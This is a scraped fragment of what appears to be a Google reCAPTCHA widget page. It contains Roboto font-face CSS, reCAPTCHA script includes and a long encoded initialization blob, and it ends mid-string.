  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="wzKN9fOZIlDLKhdWRetmxQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="wzKN9fOZIlDLKhdWRetmxQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wzKN9fOZIlDLKhdWRetmxQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/CjsKkGcK3HTTDsmcqDy7DjcO/[base64]/DrRd/[base64]/DuXZ+woomAEfDsFBCw67ClFLDhcKIDxhlw7nClENMwrXCgQVbbUfDvArCjCvCnMOLwqjDssOFb3DDsyvDlMOIMzVTw5vCiWFCwrsEWMKmPsOhfgh0wqRDYsKVLHoDwrkfwrnDncKlEsOmYwnChwrCiV/[base64]/[base64]/[base64]/CiTHDnMK/woUBw7nCtsKLFkjCnhNlJcKJwrzDi8O5wrwJw7tldcOVw55dQcO7GcOJw4HDlgM5wqjDs8OCeMKywq1QKnA+wq9rw5LCg8OWwqnDokfCkcOMMyzDtMOawrnDhFo5w6N7wohGTMK9w6YKwpTCjyQOQiVjwr/DsG7ChFA+w4cWwqjDp8K2CsKmwpUIw6R4KcOHw5hLwpUaw7nDpX7Cv8KVw5pyNj1lw680FDnDlz3DgVkFdRhJw5MQFXJkw5AbHsO4LcKVwo/DljTDu8Oawp/ChcKPwr95dibCkUhywooxBsOHwpnClnVmI0TCocK/IcOAOxNrw6LCiFfCv294wqVkw5jCtcOBRRFOIRRxQcOXeMKIb8KYw5/[base64]/Cs11pGsKTTMOtwo/CrMKpwr7CjHvDssKrwqF9dsOVwodQwrnCvEbCnQTDq8KqMQnClS/CjMOeDkLDgsOvw5/CnGl8JsOOeAfDoMKcZ8O4XsKKw701wrNSwoPCu8KRworCrcKUwqwfwrjCvMOfworDhEXDkHJuLwRCRSVww7J2H8O8wplEwq7DoWovJlLCtXwhw5c/[base64]/DicO5XcK6FMKpY8Kvw7TCm29Tw53Cp8K2wpN0wo3CvF/DjcKzdsOhw6xewp7CrgDCtG9+QRPCvMKJw7lOVGHCjmXDksKXfUfDrRQRPjbDlRbDvsOUwpgbYSxZJMOtw4DCm01Cwq/DjsOTw4wBwptUwp4WwroeBMKCwrXDicOyw4USPi1GesKUWUbCg8KBD8Kww5kuw6Ulw5h6YXkPwr7CocOqw77CsVQxw4JRwpdhw68Pwp3CrlvCgwnDvcKAcQDChcOoWF3CtsK0F0DDtcOARGN2XEx1w6vDpB88w5A8w7NDw7A4w5Z3QSnComQrD8Ohw4/CtsOTTsK2VzbDnlU0w6UCwpzCqsOqR0JFw47DqsK3OXDDucK0w6rCnkDCk8KLwoMmBMKRw5dhTTjDjMK7wrLDuBzCrQzDvcOJLHvCrsKac2bDv8Khw6Frwp7DhAVywrDCq3jDhz/DlcOywqHDimIOw47DicK9wpHDuFzCv8Klw6PDpcOKZ8KuYFBKKsKYTURZbUQhw6Miwp7DlBjDgHrDosOtSAzDoyXDjcOdU8Kfw4/CoMKowr9RwrXDvknDtz8fSjpDw7fDl0PDgcK8w6TCoMKDU8O8w742FFdPwocGR15WLChME8OWBRPDk8K7QyIpwr4bw7TDucKzWMOhdB7CsWh8w5cxdWvDrn4bQMOHwqHDi0/[base64]/DjsKYah7Ch8K3wqbDtiw+R8O2PTMZDcKLHCLCvcKjYMKQO8OvGnLCh3fCpcKiSw0lWRQqw7AgRHBZw5TCvlDCiT/CkFTClyNzScOnEVs1wp1Xwo/[base64]/DnXcjwpMgaMKYOcOSw6lJWsKicArDqVVJwrgnwq9eWDtqfMK/dcK4wrlTZ8KIYcOeekcFwrTDiFjDr8KMwpBpcz9cdAk8wr3CjcKyw43CssOSeFrDpkdXe8K0w4wvcMKaw7bCixZzw6LCjsK/[base64]/[base64]/DhcKLw71hMcKFw7nCvhkuQcOewqsADTcXYcOIw4xUCRo1w4omwpkwwovCvcKmwpZMw7dfwo3CuAIPDcKIw5HCj8OWwoHDswjDgsK2J2d6w7tgL8ObwrNRCgjCiHPCogsFwoXCo3vDn2zCi8KoesO6wodEwpTCtV/Ck2PDhcKGeQvDvsOMAMKDwprDlS5lDFzDvcOPcwHCi05Ow5/Dp8KOTWvDtMO9wqI7w7UMeMKWd8KhZXTDmy/CsGQVwoR6SV/CmcK/w4LCscOtw47ChMO6w6cNwopiwqbCmsOuwprCp8OTwoUvwp/CtR/Chk5Uw4bDtMKLw5DDvMOtwp3DusKXCUvCuMKqe2sic8KuM8KAWxbCqMKhw65ew43CmcOOwpDDrDt0ZMKgF8K3wpzCvcKDAErCuAVdwrLDoMK0woDCnMKHwoV4woAkwrbDp8KXwrXDiMKFHcO3djDDjMOFUcKAV0nDt8KhC3bCuMOua0/ClMKHTsOnWsOPwr0iw5Yuwr93wpXDuy/CvcO1R8Ovw7XCoRjCnzc6DFbCrn1LKkDCvxXCuHDDngvDusKmw69Rw7jCicOnwoc0w70AXG5jwpMqCMKqT8OpOcOcwogiw61Xw5zChgzDjMKEUcKlw77Cl8O2w41JFWbCkT/[base64]/Dr2gofMKqw5bDosOCLsKkwqxuG8KMFsO0SGUZwpMNKsOZw7LDiiTCg8OjaTwoTjIcw7DCmyNqwq/DsTtZXsK4w7MvY8Ojw7/Do3HDu8ORw7rDtH9rBgzDscKaF2DDhXR/DD7Ck8Knwo3DkcOYwrfCjRvCp8K3DjTCl8KKwpM8w5HDnWJBw4kiRcK6YsKTwqjDosKGaF44wqjCghdPLTR6PsKHw5RVMMOowpfDngnDilErKsKTCBXDosO/wr7Ds8OswpfDr00HXgYMHi11OsOlw7BVGCPCjsKWH8OaUT7CsU3CjwTCksKjw6jCngzCqMK8w7nCtsK9NcOJF8K3anXCkDsdfsK2w5TClcKawp/DnMOZw7xzwqZRw5nDhcKldcKXwpHCn2vCmcKHeVvDvMO5wrkFZg7CusKsP8O0BsKBw5DCocK6ZjTCoVXCo8Ksw5c+wpJEw5R+eGQoJhVQwqDCkQLDlgp8UhpRw5cxXRQgE8ONN2Zxw4YlEjwowoUqMcK9esKfchHDhn7DmMKjw6XDq03Cp8OjZTcRHX/CtMKYw7DDrsKDdcOHOcOUw63CiVrDg8KgPBbClsKMLcKuwqLDosKLHxrCtBXCoGDDpsOlAsOReMKBBsOIwpUwSMOvw6XDnMKsfnbCnXN9wqnDjwwDwogAwo7DkMOaw4p2J8OKwr3Chn/DtCTCh8KuDhggYMO3wobCqMOFTGAUw67Cp8Kgw4ZWKcOYwrTDtWx1wq/[base64]/RsONOlIow7vCnMKqw7zCssKRwq/DnsKywrAlw6pZc8KZw5rCvTEgBXQ6w4EuL8Kfwp/CkcOaw4lwwrrChcO3YcOVwq3CosOeT0jDpcKOwqsaw7o4w5BGUCEUwo9DNWsOBMOvcjfDjGwiG1AQw5TDncOnWcO8fMO4w78Fw4RIw5TCt8KmwpHCicKANSDDiE7DritHJDDCqMOkw6hkcm8Jw6DCnEcCwrDCncKjc8O9wo4/w5Bww6N0w4h1wpvChxTCpW3DlwHDhVrCsRNsZcOCE8KGLmTDrj/DvjkiZcK+wrTCgcK6w7A3N8OhL8Ojw6bCvsK8MhbDhMOLwopowptew47Dr8K3Q3HDlMKtDcKnwpHCv8Kpwp4Uw6IjBy7Cg8KdeFXCnQTCrk4Vf0Z2ZsOrw6rCqBBoOE7DqcKLDsOMOMOIOTt0ZXw1SiHCsHbDlcKaw5DCmMOAwpdkwqbChB/[base64]/DqsOJwoTCm1/CiR8sRx1RwpM7ClwswqPCkcKhwqpCwrJZw7zDmsKcwoUCw59YworDnhfCqhLCq8KqwobCvTfCv17DvsOmw4BwwpFcw4JSMsOrw47Cs3AsBsOxw4ozLsO4GsOtScK7XFdwCcKFIcOvR3Msb11pw5I3wpnDonJkYMKpIxtVw6JVIx7ChxTDrsOowoQTwqbCvsKKwq/DulrDjEUgwpALUsOxw6Rhw4HDgsOdMcK6w7XCmhI6wqwkb8KswrI4RC5OwrHDoMKqHMKcw6saRn/CqMOqcMK+wovCicONw45SCsOjwobCuMKtVcK7BgPDu8ORwrbCpznCjgvCscKjwqXDpsOzRsOcwpTCvcORVFnCu37DmQXDh8O2wo1iwr/[base64]/[base64]/[base64]/JsO0w4ROwqcaG2BtBE5VciTCtMOZH3ENwr3CgMK2KMKHMVvDmx/[base64]/CqHMoFMOIJ2/[base64]/CkH7Dq8OAw6vDkHh5wofCm8OcDSbDjMONw54ewpLCmzZ6w7c5wogNw5oyw4vDjMOYaMOwwr4WwqhGX8KaCsOfSgHDg2XDjMOeSsK+bMKfwqpUw65vBcK4w6IvwpsKw5kIA8KCw7nCu8O8V3U1w74VwoHDrcOfJMO3w4LCksKJw4dVwqDDksKzw6/Dr8O2Ni0ewrBqw6kBGkxzw6JAIsOMP8OJw5gmwpdewrjCkcKAwqd9D8KUwqbCg8OPP1jDlsKCYChSw7xAP0zCk8O7VsOmwqjDsMO5w73Cs35zw6bCosKiwqoww4vCkCTCmcOowo/CjsK7wocoFSfCnHdzMMOOR8KrasKmJMOzZsObwoddSiXDm8KsNsO+ZzJnIcK6w4o2w6HCisKewrcww5fDmMO5w5/[base64]/aMKCeHPClcKAwr8LworDiD/Dkk9Ww5JVU3PDocKzDsOzw5nDrzd2XzY8a8K0YsKMADrCn8OjMcKgw6RAX8KHwr53SsOTwoBLdHPDpMO0w7vDtMOlw7YGex5WwqXCmFISdSTCpC8Kwohvw7rDgGp/wpUCNAt4w4UdwrrDmsKOw53DrAosw4B7SsKow4J4RMKkwrXDuMOwb8KywqMnfG9Jw6XCp8OjKCPCnsKBw6huw4vDpEQ+w7ZDfMKLwozCu8K1H8K9Ny3CghdrDGDCgMO+UnzDrXHCoMKiwovCucKswqE/RGXClCvChQQqwpBlT8OYCsKLBFjDiMKGwpsIwop6dA/Cj2jCusKEOy5vAyAnM1/[base64]/[base64]/ClMKaYzXDtTvDvU3CujAhwp5lbh/Di8OnW8Ktw4zCrsK3w7XCgU8tCMKLRWXDlsK7w6/[base64]/wrRmPsKtwqYyw7nDoScfNyvCs8K2bcOlLcOtw6U1HsOZTgHCoAo2wpbCnBvDgF9pwq0hwrguXSNtUBHDvTTDiMO0BsOAGTPDu8Kfw4EyAWVzw7XCssOSQirDoERmw7TDtMKwwq3CoMKJXcKDQU1VfShgw49fwrxjwpMqwq7Ctz/DplvDu1VDw6/DlwwEw5QyRWpxw4fCiQjDmsKTIApzBBHDrW7CtMKrFA7Cn8O5woVXLR8Kwrw0fcKTOMO1wqBtw64SasOrVsK6wpMawpXChE/CmMKOwpAyCsKXw4lefEHDv3RcEsOuTcOATMOdd8KJRVPDsw7DrVzDq2PDjDLCg8Oww65Hw6NNwpDDmcOaw4XCtHM5w7oyIsOKworDkMKGw5TCtiw5NcKZA8K0wrwHBRLCnMO2wpgQSMKabMOQaVDDrMKEwrFuOGhjeR/Cvj/[base64]/[base64]/wobCm8K4D1zCtsKDwprCvGbDtEnDm8OuWRgtZcKHw6tDwonDqlXChMOeFsK/Uh3CpVHDgcKsNcOzJFIqwrg5d8OXwrY/CsOnJGwhwpnCvcOtwrxBwoYYayTDhnIsw6DDrsKHwq/CvMKhwoleNhHCn8KuDkAgwr3Dj8K4Bx0wCcO/wpTCjD7CicOEHkgdwrLCu8KeOsOoVVHCg8OHw4TDusKUw4PDnk1Mw5FDWBtzw4QRU04/HnHDlsKvB0vCsUXCr1LDlsKBKELCmcKHLC/Dhy3Cu2EFO8OzwoXCpjPDhm44E2LCsXvDq8KuwpYVI04jQsOBQMKJwqXCuMKXJA3DnB3DmcOvF8OdwpDDl8KBfEHDv0XDrAxZwpnCrcOrOsOwcjV6ZGPCvMKlH8OxK8KDUUrCkMKNJMKRez/DqwfDlMOgAsKQwpF1wpHCt8O4w63Dpk0UYirDv3VqwqjDsMKbMsKiwo7CqUvCsMKqwojDnsKXem/Cp8OzD0sVw6wxGVzCvcKTw6PDq8OOKF5/w4Eiw5bDnFR9w4IockPCszpBw6/DhlbCmD3DqMKoZhHDvsOYwrvDjMKVwrEufxVUw6QNG8OjM8KABkPDpsKywqnCrMO/G8OLwrkFEMOEwoHCvcK6w59GMMKnUMKxaB3CnsOpwrEWwolCwqDDnl/CksKfw7bCrxDDpsKmwo/DpsKZL8O+S0x8w5rCqysLcMKlwqrDj8K6w4rCrcKmVsKsw73DlsKRU8O8wqXDr8Kiw6HDolcMQWsyw4fCoDPCtH4Ww4QuGRBhwoIra8OtwrIIwqnDpsKMK8KqNSZBQUPCnMKNNgVtCcKxw6IKeMOgw5/Djikid8KoZMOLwqfDtkXDkcONw5U8WsOdw47CpBR/wo7Dq8OzwrkSXHleTMKDdTTCqkc5woUow7HCgCnChwfCv8KDw4oLw6/DkEHCoMKow7LChwjDvsKTVMOUw4FRX2jDs8KQXmMuwrl9wpLCisKqw5LCpsO+YcK2wrdnTATClcOWe8KsTcOeVsOLwofCvw3CrMKfw4/CjWh5OmdVw7xCZwXCjMK3KUd3PVl+w69/w5rCkMOgBB/CtMOYK1TDj8O2w43Ch1vCicOyRMKka8OywoNWwpMnw7/[base64]/DimEoN8OawqvCnwIow4bDncKJw5EAF8KIw63DrcOqNsOTw7nDhGXDkzsLS8K/w6UMw71EGsKPwpMsYsKWw6bCkXZWAWzDqzpIbHRyw7zCnH7CgcOtw4/DuHFVNsKCbQvCnVbDjFXDqgfDuUjDtMKMw6/DkiY9wo1FKMOvw6rCk0TCncKdQcOow6HCpAEleBHDhcOfwqnCgHhVaQnDl8OReMKjwqxJwoTDp8KeQlvClWvDiBPCv8K5wqfDs1lPcsO1PMOgLcKwwqJtw4HCqj7DosO7w5UKGcKBZ8KYS8KxBMK6w7hyw4ttwrNfS8OlwoXDpcKkw5l2woTDvMOiwqN/[base64]/DhiY3wpPDp8K6w4nCiMKHAGLCtcKswqAIw7zCv8O/w6DDlnDCiMK7wovDqAfCo8Orw7fDpnTDl8KQbw/CjMKowovDtl3DphTDr1ktwrRgMsONbsKxwq/[base64]/WhzCnGNQeiLDg8OIw7bCv8O4KRbDn0REZkXCgkLDo8ObDFzCuRQjwo3Ci8Onw7zDvCDCqmsiw7zDtcOywrE6wqLCi8OxYMOsNsKtw7zCksOZNzoeNGLCvMKNFsO/[base64]/DpTtTExNYCMO1V8KUasOMDcKyeRZrwqRvw5UbwrRwMBHDuy4nIcKhc8Kdw4k2worCq8K1WGTCp1Qxw7gCw5zCskpVw4dDwpYePmHDrFljCGtIw4rDtcKaD8KxH33DusOBwrZRw4TDhsOgAsKlw6I8w5xKH1YDw5BITlPCoWnCnQjDk1XDsgfCgG9aw77DuyTDnMKFwo/CpSbCk8KkahY3w6Bow7Ejw4/DjMOLT3RWw4Y3woR9Y8KuQMORd8OyQ0hNd8KoFRfDscOVGcKMQx1Twr/DisOzwpXDl8KgQUAKw5tPBQPDqhnDlcKKFsOpwqXDixPChsOpw6R7w71JwoNJwrxow5/[base64]/Co8OSdsOYw4VpYcONw4rCk8KNw4xZw7fDuGnCsVx0ST4WKHgdPcKRdXPChifDqMOIwq7DmsOtw6Iew5PCsRU1w7pfwrzDisOEahdnCcKjesOtc8OSwr3CiMOhw6/CimHDoh5mXsOQDMKjc8K0CcOzwoXDuUkNwpDCr35kw55pw69Zw5fCgMKdw6PDsnfCllrDgcOzNynCljLCn8OKNkN5w6l/[base64]/wovDhsOtcFnDgDlUw5/DpgIqwoUhCHXDmjZlw4sQOkPDkAvDukvCi3dvGnkuGMOBw7ECBMKtNQvDuMOvw4jDsMOlY8OwTMKvwoLDqS7DqcODbUwiw6/Doi7DhcOKP8OQHMORw5XDqsKADsKlw6bChcOTccOiw4/[base64]/Cr8OgURUjwovDrkgCQ0cgVV88YzjCsDttw7Maw5hhKcKyw7h3SsOFcMK/wqRKw40PUyB9w4TDmh9lw61RK8ONwp8Swq3DnXbCmwMEd8Ocw7dgwp5RfMKXwqHDqSjDrU7Dr8KOw6/Ct1JIWipowrTDrz8bw4nCm1PCpk/[base64]/[base64]/CicOiZXB8fwnDqh/DjhEdbQkFw4Vywp95FsKew6HDksKPXmhdwo10XknCkcO6wopvwrpCwpnDmnvCgsKHQkLCsTsvd8OMTyjDvQUleMKLw59iH1RGYsKsw7tUfsOfMMOvESdFMknDvMOLY8OfMWDCk8KAQi/CgyzClQ4ow5bDgF89RMOLwrnDg0dcGyM4wqrDpcOaWVYXGcKITcKbw77DuSjDjcO5EcOjw7F1w7HCtsKkw4fDt3/Dl37DoMOSw7TCqEbCpFrChcKqw4Unw6VpwrBEUhMow4fDmMK0w5Q8wo3DmcKTV8OSwpdCM8KAw7oPYmXCtWJ0w5JEw5Ylwoo4wpPClMOWL1nCt0HDjAjDrx/[base64]/Dr0/Do2YcwpHCj8KewotiDcKKQsOLHx7CqMKAYg4UwrdoMW45UGzCi8K9wqcJVVRGP8KLwrbCknXDtMKOw79Rw7hawozDrMK9AAMbQsOsYjrDvDfDgMO+w4xeOFXDosKfRUnDjMK2w4Y3w5Vywpl4A2/DiMOhH8K/fcKMWV5ZwpTDrnZfDQrChU5KOcKmATJJwojCoMKTEm3DqsOaF8OYw57CiMODasKgw7Y4w5bDl8KxAcKRw6TDlsKCH8KkfmbDjWPCvzoWbcKRw4fDssOkw6tYw7YeD8Kywo18PTXDnCV2O8ONGMOCfDspw4lJcMOtWsKMwqrCksKpwpp5NQvCs8O/wqrCkRfDum3DrMOrDsKgwo/Din/ClkbDr3XDhFU/wq8ybsOTw5TCl8OVw6YSwoLDuMOHTwJhw6hoaMO+fn16wpgnw6XDnXdealPCgxzCrMKqw4liVMOzwoUFw5wHw4nDm8KNHEdZwrfClzIRasKzIsKiL8ORwoDChVMdQcK5wqXCtMKuH010w5vDhMOWwpdsd8OMw6nCmmYFY1nDhBXCq8Ohw6oxwozDvMKiwq/DhybDjBjCoErDr8Kaw7Rxwr8xeMKRw6gZQicLLcKbfVkwP8K2woYVw7/CiCDCiHPDs3LDisKjw43CoHvDqcKpwqXDlkPDnsOXw5vCowEbw5N7w7N2wpMSRXcTR8Klw64swqLDrcOLwpnDkMKDRBzCjMKzbjE3XMK0dcOqbcK0w4NBG8KGwow0AB7DpcKYwonCmGEPwrvDvDbCmSfCoyo1B2J2wo7CinzCqsK/[base64]/CuHwqR1fCmgElw4TCgzRsw4zCqsOwS03Cm8Oyw7DCqT9hKWg3w5pkDGTChV43wonDlMKfwqXDgA3Cj8OxbXPCjGbCmFN2HwYiw5c5QsOmCcKxw4nDgS/Dvm3Dk29KdHkBwrghHsKzwpplw7ABZWpNOcO+c13CusO2Xlgjw5HDnmXCtl7DjS/Dk3J5XFEMw7pIw4XDnX7CoF3DkcOlwqROw4nCiF8JNwFLwqfCjUUPKhZyHjXCvMO6w4hVwpg8w54MHMK0JMK3w6Yhwos7ZUHDr8Oqw5Jpw7jCvB0TwoYuMcK8wp3DrsKhTcOmL0fDhsOUwo3DqRU8VU4yw40rB8KjQsKSYQzDjsOLw4/CjcKgNcODDXceN3EfwoHClSszw7vDg3rDgWAdwpvDi8OTw77DlTTCkMKpBEsTLcKAw47DuXJuwovDu8OcwoPDksKZSjHCk35pIyBkWinDgjDCtTTDiVQWwo8Nw7rDgMOAWVsBw7fDgcKEw58GAl/Di8KGDcOOEMOLDMK/wotQIHgWw6xnw6zDgHnDnMKJKMKLw7/[base64]/DgLDgMKywrocwpfCmxrDl1rCpsKgwo9cw74JH8KhworCjsOxOcKLVMKswrLDs2Y6w4Joc0JSwrxow50Fwq0PFX1Ywp3DgyEOcsOXwqVLw6LCjA7Dqiw0bHnDohjCpMOJwqAswpPChjPCrMOOwo3ClcKOXTxlw7PCssOZCsKaw5/DlTnDmC7CvsKPwojCrsK1ADnDnj7CgQ7CmcKMQMKCZGZ7JmtTwpnDvhFdw7rCr8OKOMOWwpnCr0VawrxyQsK3wrcwMWpmOQDCnSDCs0Vlb8OZw4hfEMO/w59wBRbCjzNWw6vCoMK3OMKcS8K8A8OWwrXCi8KLw6RIwq9uYsOAdlfCmUJrw73DgWvDogsow7QHGMO1wopiwonCocOnwqFFSj0Iwr3Cs8OgRlrCssKkTsKsw7M6w5Q0DMOHGsO5fMKJw7F1TMOCX2jChV8yGXYPw4LCuGwHwrTCosK2ZcOVYsODwp3DvsO4M1/DvsOJOVQ4w7fCs8OuMcKjI1TDjsKMAybCr8KZwoR4w49vwrLDgsKMUGJaKcOlJ0zCu24jJsKeCDXDt8K4wr0zQzfDnU7CsHfDuDbDqAFzw4lWw47ChULCjzQbdsKDdQ0Zw4PCj8OtOHzCmm/[base64]/BsKuwoPDocOtesK/RWAUfsKZdjIuw6zCkcK3TcK0w4ECAcOpBQk1F1h8wpkdesKEw5HDjWPDmSLCu0kiwpjDpsOxw7bChcKpRMKKfGI7w75qwpBPc8Kuwoh8Kh83w4B/[base64]/[base64]/w70KwqdRDiVHIVPDqsKRw6QUYXjCj8O1ZcK4wr3CgcOqasOjZzXDtRrCrS0DwqXDnMOzQCzCgMO8ZcOBw50gw5PCqScWwpJFG2gLwr/CuH3CtsOHNMKGw4HDhcOqwpLCqhvCmMKBWMO2wpgswqrDlsKUw6DClMK2TcKxXmdrYsK5MRjCshXDv8KjAsOTwrzDksOPABxxwq/[base64]/[base64]/[base64]/wohpw6Ajwog+EW9bwo3Dt8KVwpHCvXlDwpHDl05WOQRcPsObwpHDtmrCrjI5wrPDqwYBSFkmW8OMBFTCksKwwp7DmMKjSWfDujJALsKVw4ULA23CncKAwqt7BXcJTMO2w7bDng/DjcOaw6ATdznCn0QWw4MLwqBMLsOxLTfDnFrDq8O7wpwnw4MTNwzDrcO/[base64]/[base64]/ezE9w7JpwofCp8OUP8O+ZQTCjcOLw4Jew7DDncKefMOyw47DpsOmwp0hw6/CmMO4Gk/DinMjwqvDgcOMeGtTeMOIHEvDvsKDwqJewrXDksOZwrVIwovDuXxWw58zwp97woxJST7CnTrDrWTCiA/DhcOmSBHDq3FxPcK0VhjDncOqw5otXy9PXypBHsOOwqPCu8K4aivDsAQ3T1Mlf3n